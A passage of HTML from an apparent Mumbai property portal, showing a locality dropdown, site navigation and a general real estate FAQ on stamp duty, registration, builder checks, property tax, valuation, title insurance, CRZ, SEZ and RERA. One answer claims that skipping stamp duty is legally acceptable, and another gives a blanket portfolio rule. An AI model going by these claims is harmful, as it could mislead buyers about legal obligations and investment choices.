	<option value="143">Mulund West &gt;&gt; Veena Nagar, Yogi Hills, Govardhan Nagar, Swapna Nagari, Shree Nagar, Hansa Sagar, Mulund Colony &amp; Jai Shastri Nagar</option>
	<option value="155">Mumbai Central  &gt;&gt; Mumbai Central, Tardeo &amp; Around </option>
	<option value="90">Nahur West &gt;&gt; Nahur Station Vicinity, Goregoan-Mulund Link Road and Nahur Industrial area</option>
	<option value="10215">Naigaon East &gt;&gt; Chandrapada, Juchandra, Naigaon East Vasai Link Road, Tivri &amp; Around</option>
	<option value="10232">Naigaon East &gt;&gt; Kaman, Deodal, Poman, Chinchoti &amp; Around</option>
	<option value="10233">Nala-Sapora West &gt;&gt; West - 1 </option>
	<option value="10234">Nala-Sapora West &gt;&gt; West - 2</option>
	<option value="10198">Nerul &gt;&gt; Nerul</option>
	<option value="10208">Panvel &gt;&gt; Kalundre and Around</option>
	<option value="10209">Panvel &gt;&gt; Kolkhe, Usarli, Chikhale and Around</option>
	<option value="10210">Panvel &gt;&gt; Kudave, Nandgaon &amp; Around</option>
	<option value="10220">Panvel &gt;&gt; Mohape, Poyanje &amp; Around</option>
	<option value="10202">Panvel &gt;&gt; New Panvel East, Sector 10, Khanda Colony and Around</option>
	<option value="10200">Panvel &gt;&gt; Panvel Junction, Old Panvel &amp; Around</option>
	<option value="106">Powai &gt;&gt; Chandivali, Off Sakivihar Road, L&amp;T Gate &amp; Raheja Vihar</option>
	<option value="105">Powai &gt;&gt; Powai IIT, Powai Market &amp; Around, Suncity Complex</option>
	<option value="107">Powai &gt;&gt; Powai Lake vicinity, Hiranandani Gardens / Township, Powai Vihar &amp; Around</option>
	<option value="10224">Rabale &gt;&gt; Rabale &amp; Around</option>
	<option value="10194">Sanpada &gt;&gt; Sanpada</option>
	<option value="59">Santacruz East &gt;&gt; CST Road</option>
	<option value="57">Santacruz East &gt;&gt; Kalina, Kolivery Village and around</option>
	<option value="58">Santacruz East &gt;&gt; Station vicinity till Western Express Highway &amp; Khar subway</option>
	<option value="142">Santacruz East &gt;&gt; Vakola Church / Bridge / Village, Western Express Highway and around</option>
	<option value="61">Santacruz West &gt;&gt; Juhu Road</option>
	<option value="60">Santacruz West &gt;&gt; Station vicinity, S V Road, Khira Nagar, Dhiraj Enclave, Link Road &amp; Around</option>
	<option value="43">Sewree &gt;&gt; Sewree west &amp; Barrister Nath Pai Marg </option>
	<option value="78">Sion &gt;&gt; Dr Babasaheb Ambedkar Road &amp; vicinity / Eastern Express Highway, K J Somaiya Campus and vicinity</option>
	<option value="178">Sion &gt;&gt; Pratiksha Nagar &amp; Around</option>
	<option value="177">Sion &gt;&gt; Sardar Nagar, Sion Koliwada &amp; Around</option>
	<option value="179">Sion &gt;&gt; Station vicinity, Dharavi and around</option>
	<option value="95">Sion Chunabhatti &gt;&gt; Chunabhatti</option>
	<option value="10189">Taloja &gt;&gt; Taloja &amp; Around</option>
	<option value="174">Thane East &gt;&gt; Station vicinity &amp; Khopri</option>
	<option value="44">Thane West &gt;&gt; Ghodbunder Road &amp; Around</option>
	<option value="10184">Thane West &gt;&gt; Kapurbawdi, Majiwada, Balkum, Kolshet Road &amp; Around</option>
	<option value="45">Thane West &gt;&gt; Manpada, Kokanipada, Bhavani Nagar,  Patlipada &amp; Around</option>
	<option value="157">Thane West &gt;&gt; Panch Pakhadi &amp; Around</option>
	<option value="46">Thane West &gt;&gt; Pokhran Road, Lokmanya Nagar, Vartak Nagar &amp; Around</option>
	<option value="10228">Thane West &gt;&gt; Station Vicinity, Naupada, Court / Tahsildar / Collector Office &amp; Around</option>
	<option value="10185">Thane West &gt;&gt; Wagle Estate, Teen Hath Naka, Eastern Express Highway - EEH, Cadbury Junction &amp; Around</option>
	<option value="104">Trombay &gt;&gt; Anushakti Nagar</option>
	<option value="10196">Turbhe &gt;&gt; Turbhe</option>
	<option value="10226">Ulwe / Bamandongri &gt;&gt; 	Bamandongri &amp; Around</option>
	<option value="10243">Ulwe / Bamandongri &gt;&gt; Ulwe Zone 2</option>
	<option value="10219">Uran / Dronagiri &gt;&gt; Uran - Chanje</option>
	<option value="10216">Vasai East &gt;&gt; Golani Naka, Waliv, Sativali &amp; Western Express Highway &amp; Around</option>
	<option value="10229">Vasai East &gt;&gt; Station Vicinity, Vasant Nagari, Evershine City, Madhuban Township, Rajavali &amp; Around</option>
	<option value="10230">Vasai West &gt;&gt; Vasai 1 - Station vicinity (to be updated)</option>
	<option value="10231">Vasai West &gt;&gt; Vasai 2 - Beach vicinity (to be updated)</option>
	<option value="47">Vashi &gt;&gt; Vashi </option>
	<option value="80">Vidyavihar East &gt;&gt; Vidyavihar East vicinity, Goradia Nagar &amp; Vidya Nagari</option>
	<option value="10187">Vikhroli East &gt;&gt; Godrej Factory / Colony / Hospital, Phirojsha Nagar, Tagore Nagar, Kannvamwar Nagar, Eastern Express Highway &amp; Around </option>
	<option value="73">Vikhroli West &gt;&gt; LBS Marg &amp; Station</option>
	<option value="53">Vile Parle East &gt;&gt; Hanuman Road, Shahaji Raje Road, Tejpal Scheme &amp; around</option>
	<option value="52">Vile Parle East &gt;&gt; Station vicinity, Nehru Road &amp; around</option>
	<option value="56">Vile Parle West &gt;&gt;  Station and Nanavati Hospital vicinity</option>
	<option value="55">Vile Parle West &gt;&gt; Irla and S V Road</option>
	<option value="168">Vile Parle West &gt;&gt; Juhu Tara Road &amp; N S Road No. 10 &amp; 11</option>
	<option value="54">Vile Parle West &gt;&gt; JVPD Scheme, Gulmohar Road &amp; around</option>
	<option value="169">Vile Parle West &gt;&gt; Vaikunthlal Mehta Marg till ISKCON road and Indravadan Oza Road</option>
	<option value="10217">Virar West &gt;&gt; Station Vicinity North, Kolwadi, Y K Nagar, Dongarpada / Dongare, Rustomjee Global City &amp; Around</option>
	<option value="10218">Virar West &gt;&gt; Station Vicinity West - Agashi Road, Bolinj, Gokul Township, Padmavati Nagar, Kanakia Township &amp; Around</option>
	<option value="102">Wadala  &gt;&gt; Antop Hill, Dosti Estate and Dosti Acres</option>
	<option value="42">Wadala  &gt;&gt; Bhakti Park</option>
	<option value="103">Wadala  &gt;&gt; Wadala West vicinity, G D Ambekar Road &amp; Rafi Ahmed Kidwai Marg / Sewri Cross road</option>
	<option value="147">Worli &gt;&gt; Dr Annie Besant Road: Shiv Sagar Estate to Century Bazar, Worli Sea Face, Worli Naka &amp; Around</option>
	<option value="10186">Worli &gt;&gt; Dr E Moses Road, Ganpat Rao Kadam Road and Around</option>

</select>
                              

                        
                       </div>
                   </div>
               </div>
        
           </div>
           
       </header>
    <style>
        .nav spans {
            color: #eaa1e2;
            background-color: #ffffff;
        }
    </style>
    <!-- Header Navigation -->
    <nav class="navbar navbar-inverse navbar-fixed-top " role="navigation">
        <div class="container-fluid">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand logo" href="index.aspx">
                    <img src="images/PBLogo.png"></a>
            </div>
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" >
                <ul class="nav navbar-nav navbar-right">




     

                            <li><a href="buying.aspx">Buy</a></li>
                     <li><a href="renting.aspx">Rent / Lease</a></li>
                     <li><a href="loan.aspx">Loan</a></li>




                         <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">Post Your Property<b class="caret"></b></a>
                        <ul class="dropdown-menu">



                            <li><a href="Register.aspx">Registration</a></li>
                            <li><a href="login.aspx">Login</a></li>
                            <li role="separator" class="divider"></li>
                            <li><a href="Packages.aspx">Package Details</a></li>
                            
                           
                            <li role="separator" class="divider"></li>
                             <li><a href="Seller-Document-Templates.aspx">Free Downloads</a></li>
                           

                            
                        </ul>
                    </li>







                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">F.A.Qs<b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li><a href="FAQ-General.aspx">General F.A.Qs</a></li>
                            <li><a href="FAQ_Reality.aspx">Realty Terminology</a></li>
                            <li><a href="FAQ-Investment.aspx">Investment & Taxes</a></li>
                            <li><a href="FAQ-Legal.aspx">Legal Aspects</a></li>
                            <li><a href="FAQ-NRI.aspx">NRI</a></li>
                            <li><a href="FAQ-PropertyLoan.aspx">Property Loan</a></li>
                            <li><a href="FAQ-VastuShastra.aspx">Vastu Shastra</a></li>
                             <li role="separator" class="divider"></li>
                            <li><a href="Download-Property-Document-Templates.aspx">Property Document Templates</a></li>
                        </ul>
                    </li>

                            <li><a href="SearchAgents.aspx">Search Agents</a></li>

                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">Service Providers<b class="caret"></b></a>
                        <ul class="dropdown-menu">
                         
                            <li><a href="/ServiceProviderListing.aspx?id=0">Legal Consultant</a></li>
                            <li><a href="/ServiceProviderListing.aspx?id=1">Stamp duty & Regn Agent</a></li>
                            <li><a href="/ServiceProviderListing.aspx?id=2">Loan Agents (DSA)</a></li>
                            <li><a href="/ServiceProviderListing.aspx?id=3">Valuers</a></li>
                            <li><a href="/ServiceProviderListing.aspx?id=4">Property Tax Consultant</a></li>
                            <li><a href="/ServiceProviderListing.aspx?id=5">Architect / Interior Designer</a></li>
                            <li><a href="/ServiceProviderListing.aspx?id=6">Vastu Consultant</a></li>
                            <li><a href="/ServiceProviderListing.aspx?id=7">Consumer Grievances</a></li>
                            <li><a href="/ServiceProviderListing.aspx?id=8">Others</a></li>
                            <li role="separator" class="divider"></li>
                            <li><a href="Register.aspx">List Yourself</a></li>
                        </ul>
                    </li>

                 


                      <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">Search Property<b class="caret"></b></a>
                        <ul class="dropdown-menu">
                         
                            <li><a href="/Search.aspx"><span class="glyphicon  glyphicon-search">&nbsp;</span>Resale / Others</a></li>
                            <li role="separator" class="divider"></li>
                            <li><a href="/NewProjects.aspx"><span class="glyphicon  glyphicon-list">&nbsp;</span>New Projects</a></li>
                        </ul>
                    </li>




                    
    


                </ul>
            </div>
        </div>
    </nav>
    <section class="banner">
        <h2>Real estate / property guidance and information portal - Redefining micro-markets
           
        </h2>

       
            <a class="mumbai" target="_blank" href="AamchiMumbai.pdf">
            </a>
       


    </section>



 
        
<!-- Breadcrumbs -->

	     

    <ol class="breadcrumb">
        <li><a href="index.aspx">Home</a>
        </li>
        <li class="active">
            <span id="ContentPlaceHolder1_ucbreadcrumb_Label1">General FAQs</span></li>

        <li class="pull-right">
            <a id="ContentPlaceHolder1_ucbreadcrumb_LinkButtonLogin" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$ucbreadcrumb$LinkButtonLogin&#39;,&#39;&#39;)">Login</a>
            

         <li class="pull-right">
            <span id="ContentPlaceHolder1_ucbreadcrumb_Label2">Guest-16</span></li>
           </li>

     

        


        




  

    </ol>




	<!-- Page Content -->
    <div class="container-fluid">
		<h1 class="page-header">FAQs</h1>
        <div class="row">
            <div class="col-lg-12">
                <div class="panel-group" id="accordion">

                  
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe53">Q. Is the real estate market stable, booming or under going correction phase?</a>
                                    </h4>
                                </div>
                                <div id="collaspe53" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: Real estate as such is scattered market and&nbsp;locality specific. It will be fetching very good price at say Mumbai suburbs than Nashik, Chennai or NCR Noida or the other way round at different time of the year.</p>

<p>However in localities where there is more supply the market will show less correction as compare to demand rich locality as it has matured (demand-supply rule). So real estate market stability, correction and increase would be locality specific and various stages in development. If you are potential buyer, decide according to your need and requirement and not the market scenario.&nbsp;</p>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe54">Q: Is real estate a good investment option?</a>
                                    </h4>
                                </div>
                                <div id="collaspe54" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: To predict real estate market is very difficult or speculative. It is the market with its own dynamics, highly unorganised and liquidity factor very low unlike stocks.</p>

<p>However, it is also the reason for it being a long term investment with large amount of sum involved. Every individual or family should have real estate in their portfolio to at least 20-30 percent. Hence the question should be; is buying/selling the property fitting into my scheme/plan of investment for achieving my goal.</p>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe55">Q. Why real estate or property rates go up and down?</a>
                                    </h4>
                                </div>
                                <div id="collaspe55" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A. Real estate is unique cyclical market where it is not same all over a region like India, Maharashtra or Mumbai. Some times in a micro-market (sub-locality) the market dynamics are different society-wise. Each micro-market has demand-supply dynamics which decides the rental and capital rates. It keeps going up and down along a period of time. This happens typically in all the micro-market as real estate is not regulated sector but market related. For e.g; one seller may ask for higher price than the average price rate prevailing in this locality because the property has additional features and amenities or it is located at prime location &amp; the buyer is ready to pay this asking price then the market becomes seller&rsquo;s market. But when the buyers are not ready to pay the asking price because they feel the rates are too steep (they would get similar property at better locality) then after some period the seller has to drop the price or keep the same price for long period&hellip;. Also when the supply of property is more the property rates tend to dip thus causing this cyclical trend of high &amp; low price.&nbsp;</p>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe81">Q. What is stamp duty & registration on agreement and how much should I pay? Is it ok if I do not pay it?</a>
                                    </h4>
                                </div>
                                <div id="collaspe81" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: Stamp duty is the tax paid to the revenue department of state government on documents or instruments under the Bombay Stamp Act, 1958 (real estate) &amp; Indian Stamp Act, 1899.</p>

<p>It is about 5% (Maharashtra state) of agreement value or ready reckoner rate (as per market value assessed by the Registrar/Sub-registrar Office published every year) whichever is more.</p>

<p>Registration: The agreement on which stamp duty is paid should be registered with Registrar/Sub-registrar of the state department as it forms record with the government. The charges for the same are 1% of agreement value or Rs.30000/- whichever is less.</p>

<p>It is ok legally not to pay stamp duty, however any body buying property insist on stamp duty payment as it is one of the necessities of home loans. In case of dispute the registration agreements are valid in the court of law. So it is always good and safe to have stamp duty paid and registration done.</p>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe82">Q: What is the procedure for stamp duty & registration?</a>
                                    </h4>
                                </div>
                                <div id="collaspe82" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A:&nbsp;Number of banks are authorized to collect the stamp duty and frank the documents like ICICI Bank, Bank of India, Cosmos Bank and others.</p>

<p>The registration has following steps</p>

<ul>
	<li>Filling all the relevant data online with sub registrar&rsquo;s website.</li>
	<li>P.O / D.D of specified amount favouring that sub-registrar office as registration fees.</li>
	<li>Complete documents along with the agreement deed as specified to be submitted in advance (30-45 minutes) to time allotted.</li>
	<li>Token from Sub-Registrar&rsquo;s office on telephone/personally/online.</li>
	<li>All the parties along with identity proofs and one witness each should be present before the Sub-Registrar to execute the registration.&nbsp;&nbsp;</li>
	<li>Documents registered will be returned within 30-45 minutes or next day.</li>
</ul>

<p>(This procedure is subjected to vary with different sub-registrar offices)&nbsp;</p>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe83">Q: How to check the developer/builder’s reputation?</a>
                                    </h4>
                                </div>
                                <div id="collaspe83" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: By knowing about his previous projects (landmark project), his tenure in the field, timely possession ability, registration with the MCHI, others.</p>

<p>Following factors should be checked before buying or investing in the project:</p>

<ul>
	<li>Whether the title of the land is clear on which the construction is done.</li>
	<li>N.A. permission</li>
	<li>RERA registration of the project &amp; developer&#39;s information on its website&nbsp;https://maharerait.mahaonline.gov.in/&nbsp;</li>
	<li>Developmental agreement with power of attorney</li>
	<li>Approved plan, IOD, CC, OC is obtained from Regulatory authorities according to the stages of construction.</li>
	<li>Agreement draft for sale.</li>
	<li>Area in carpet and built-up.</li>
	<li>Amenities promised are provided.</li>
	<li>Payment schedule.</li>
	<li>Possession duration/time is adhere by him.</li>
	<li>Approval of project by financial institution.</li>
	<li>Other relevant check list with the lawyer&rsquo;s consultation.</li>
</ul>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe84">Q: What are the obligations of the seller to buyer before the possession of the property?</a>
                                    </h4>
                                </div>
                                <div id="collaspe84" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: Obligation of a seller according to the Section 55 of the Transfer of Property Act, 1882</p>

<ul>
	<li>Disclose any material defect in property or in the title about which he is aware, but buyer is not</li>
	<li>Provide to the buyer all the documents related to the property that are in his possession or power</li>
	<li>Answer all the relevant questions put to him by the buyer about the property or its title</li>
	<li>Execute a proper conveyance of property when the buyer tenders it to him (after payment of due amount) for execution at a proper time and place</li>
	<li>To take care of the property and all relevant documents in his possession between the date of sale and delivery just as an owner would</li>
	<li>Pay all public charges accrued in respect of the property up to the date of sale</li>
</ul>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe85">Q: What does freehold & leasehold property means? </a>
                                    </h4>
                                </div>
                                <div id="collaspe85" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: A freehold property is one where there is a whole and sole owner, ownership is full &amp; unconditional and there is no lessor/lessee involved. It last for indefinite duration of time.</p>

<p>Leasehold property is one where the property is leased/rented to lessee/tenant for definite period of time like 12 months or 99 years. &nbsp;</p>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe86">Q: What is property assessment or municipal tax? Which properties attract these taxes?</a>
                                    </h4>
                                </div>
                                <div id="collaspe86" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: Assessment tax also referred as property municipal tax, is revenue earned by civic authorities for services being rendered to public viz; water, sewerage, education, streets, etc., which is based on rateable/capital value decided by assessment department.</p>

<p>All the private properties (lands, lands with building, others) either freehold or leasehold, attract assessment tax. The lands or land with buildings owned, occupied, used by state, central &amp; civic authorities will not be assessable for tax.</p>

<p>Also lands reserved for non-build-able public use in developmental plan i.e; playgrounds, gardens, roads, etc., are exempted from the tax. Lands/premises owned and used by public charitable trusts viz; temples, hospitals, schools, etc., are partially exempted from the tax.</p>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe87">Q: How to calculate the property assessment tax?</a>
                                    </h4>
                                </div>
                                <div id="collaspe87" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: According to the BMC proposal, property tax on residences will be calculated at 0.41% of its capital value. For offices, the tax will be at 1.95% of the capital value, and for banks, it&#39;s at 3.91%. The new tax will be calculated on the basis of the current market value or capital value of the property based on factors, like age, price, location, and type of property.</p>

<p>This is being changed from the current system of calculating property tax based on rental value of the property that was set in the first year of assessment. BMC, however, claims that the change was long overdue.</p>

<p>The rateable value (R.V.) of the tax is calculated on capital value which should be based on fair &amp; reasonable marketable rates. The main barrier is fixing the capital value&nbsp;of&nbsp;a property.</p>

<p>According to BMC, the tax is currently being levied on the built-up area as the model is based on ready-reckoner rates that are linked to built-up space.</p>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe88">Q. How is the value of property calculated?</a>
                                    </h4>
                                </div>
                                <div id="collaspe88" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: Value of property, grossly can be differentiated into 3 categories according to their purpose viz;</p>

<ul>
	<li>Sales Comparison approach which involves the information gathered from recent sales of the properties highly comparable to one being estimated. These properties involve normal market transactions with no unusual circumstances.</li>
	<li>Income approach is based on principle of producing cash flow from the property like rent, capital appreciation after invested period, others.</li>
	<li>Cost approach is estimating the cost of land &amp; constructing the property.</li>
</ul>

<p>In flat, apartment type the cost of renovation, alteration &amp; creating amenities plus the basic value of the property.&nbsp; &nbsp;</p>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe89">Q: What are the factors affecting the valuation of property and how it is determined? </a>
                                    </h4>
                                </div>
                                <div id="collaspe89" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: Besides the price of the property under consideration, the following information is important in determining the overall value.</p>

<ul>
	<li>List of other properties available in the area, for comparative purpose</li>
	<li>List of properties sold in the recent past and details of the transactions</li>
	<li>Historical data of the Land under consideration with due diligence, including title search &nbsp;</li>
	<li>Access to Land under consideration, including any potential future blockage</li>
	<li>Status and category of land e.g. agricultural, industrial etc</li>
	<li>Potential use of surrounding and neighboring property</li>
	<li>Profile of the population in the catchment&rsquo;s area through demographic study</li>
	<li>Infrastructure available in the region</li>
	<li>Future prospects for the region under consideration, viz Government&rsquo;s Master Plan, if any</li>
	<li>Others</li>
</ul>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe90">Q: Why is title insurance necessary? (new concept in India)</a>
                                    </h4>
                                </div>
                                <div id="collaspe90" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: An insurance policy indemnifying against the loss due to title imperfections, purchased usually by the buyer.&nbsp;&nbsp;</p>

<p>Title insurance was intoduced in developed countries to cure the inadequacies of title validation accomplished through an abstract and legal opinion. It does all that a competent lawyer&rsquo;s opinion &amp; carefully drawn abstract does to protect the title. In addition, it spreads the risk of unseen hazards among many owners. Because of this many investors &amp; lenders would prefer title insurance. In the absence of title insurance buyer can at future date find facing claims from an old mortgage, deed of trust or hidden heir, which might lead to costly litigation &amp; considerable financial losses.</p>

<p>In India it is at budding stage &amp; will improve discrepancies in real estate sector.</p>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe91">Q: How is the title insurance done?</a>
                                    </h4>
                                </div>
                                <div id="collaspe91" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: Title insurance companies search public records to develop and document the property&rsquo;s chain of title. This means they will detect known claims or defects in the title of property.</p>

<p>If they find liens or encumbrances, they will insist that steps be taken to clear them. After that the insurance is tabulated &amp; premium fixed.</p>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe92">Q: What is CRZ (Coastal Regulation Zone) and how is it categorized?</a>
                                    </h4>
                                </div>
                                <div id="collaspe92" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: Courtesy: Specification for coastal regulation zone chart and its development<br />
(National Hydrographic Office, Dehradun, India)</p>

<p>In general the land between low tide line and high tide line is the Coastal Regulation Zone. The rapidly increasing human population and industrial development along coast have resulted degradation of coastal ecosystems and diminishing the living resources. In order to conserve coastal resources by controlling their depletion and manage the development activities, the government regulations prohibit certain activities and also list the permissible activities within the CRZ.<br />
Coastal area classification and development zone:<br />
For regulating developmental activities, the coastal stretches within 500 meters of HTL (High Tide Line) on the land ward side are classified into the following different 4 categories of coastal regulation zones (CRZ).<br />
<br />
<strong>Category I (CRZ-I) </strong><br />
The areas that are ecologically sensitive and important such as national parks, sanctuaries, reserve forest, wild life habitats, mangroves, coral reef area close to breeding spawning ground of fish and marine life, heritage area, and areas likely to be inundated due to rise in sea level due to global warning. It covers the area between high tide line and low tide line.<br />
<strong>Category II (CRZ-II)</strong><br />
The areas that have already been developed up to and close to the shoreline. For this purpose, developed area is referred to as that area within the municipal limits or in other legally designated urban area which is already substantially built up and which has been provided with drainage and approach roads and other infrastructure facilities, such as water supply and sewerage mains.<br />
Some development on land ward side of existing road and structures and proposed road shown on the coastal zone management plan are permissible in this zone.<br />
<strong>Category III (CRZ-III)</strong><br />
The area that are relatively undisturbed and those which do not belong to either category I or II. These will include coastal zone in the rural areas (developed and undeveloped) and also area within municipal limits or in legally designated urban areas, which are not substantially built up.<br />
<strong>Category IV (CRZ-IV)</strong><br />
Coastal stretches in the Andaman and Nicobar, Lakshadweep and small islands except those designated as CRZ-I, CRZ-II and CRZ-III.&nbsp;</p>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe93">Q: What is SEZ (Special Economic Zone)</a>
                                    </h4>
                                </div>
                                <div id="collaspe93" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: It is specially demarcated area within domestic territory which is treated as foreign territory for trade, commerce, incentive, and taxation. In short the trade &amp; commerce conducted from this area is given special treatment for tax and other government procedures. The main objectives of the SEZ are</p>

<ul>
	<li>Generation of additional economic activities</li>
	<li>Promotion of exports of goods and services</li>
	<li>Promotion of investment from domestic and foreign sources</li>
	<li>Creation of employment opportunities</li>
	<li>Development of infrastructure facilities</li>
	<li>Others for development of otherwise economically weak zone</li>
</ul>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe94">Q: What are metros/tier-I, tier-II and tier-III cities?</a>
                                    </h4>
                                </div>
                                <div id="collaspe94" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A: Metros are most developed cities or towns of that country. Here you find maximum growth in economic, physical/social infrastructure, political and employment terms. Standard of living is much higher compare to other cities.</p>

<p>&nbsp;Few metros &amp; cities</p>

<table border="1" cellpadding="0" cellspacing="0" style="width:80.48%">
	<tbody>
		<tr>
			<td style="width:29.3%">
			<p><strong>Tier-I</strong></p>

			<p>&nbsp;</p>
			</td>
			<td style="width:35.36%">
			<p><strong>Tier-II</strong></p>

			<p>&nbsp;</p>
			</td>
			<td style="width:35.36%">
			<p><strong>Tier-III</strong></p>

			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="width:29.3%">
			<ul>
				<li>Mumbai</li>
			</ul>

			<ul>
				<li>Delhi &amp; NCR</li>
			</ul>

			<ul>
				<li>Bangalore</li>
			</ul>

			<p>&nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td style="width:35.36%">
			<ul>
				<li>Hyderabad</li>
				<li>Chennai</li>
				<li>Pune</li>
				<li>Kolkata</li>
				<li>New Mumbai</li>
			</ul>

			<p>&nbsp;</p>
			</td>
			<td style="width:35.36%">
			<ul>
				<li>Nagpur</li>
				<li>Nashik</li>
				<li>Ahmedabad</li>
				<li>Indore</li>
				<li>Surat</li>
				<li>Combaitore</li>
				<li>Jaipur</li>
				<li>Chandigarh</li>
				<li>Goa</li>
				<li>Lucknow</li>
				<li>Thane</li>
				<li>Kochi</li>
				<li>Vishakapatnam</li>
				<li>Mangalore</li>
				<li>Ludhiana</li>
				<li>Bhubaneshwar</li>
				<li>Others</li>
			</ul>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p><strong>Note: </strong>This is to give an overall comparative analysis of cities from real estate sector point of view. Their status would change with time, developments (like infra structure), populations, state &amp; central government regulations &amp; facilities and lot of other uncontrollable factors.</p>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe189">Q: What is RERA - Real Estate (Regulation & Developement) Act?</a>
                                    </h4>
                                </div>
                                <div id="collaspe189" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>For details click&nbsp;<a href="http://mhupa.gov.in/writereaddata/Real_Estate_Act_2016.pdf" target="_blank">RERA</a></p>

<p>RERA is an Act to establish the Real Estate Regulatory Authority for regulation and promotion of the real estate sector and to ensure sale of plot, apartment or building, as the case may be, or sale of real estate project, in an efficient and transparent manner and to protect the interest of consumers in the real estate sector and to establish an adjudicating mechanism for speedy dispute redressal and also to establish the Appellate Tribunal to hear appeals from the decisions, directions or orders of the Real Estate Regulatory Authority and the adjudicating officer and for matters connected therewith or incidental thereto.</p>

                                    </div>
                                </div>
                            </div>

                        
                            <div class="panel panel-default">
                                <div class="panel-heading">
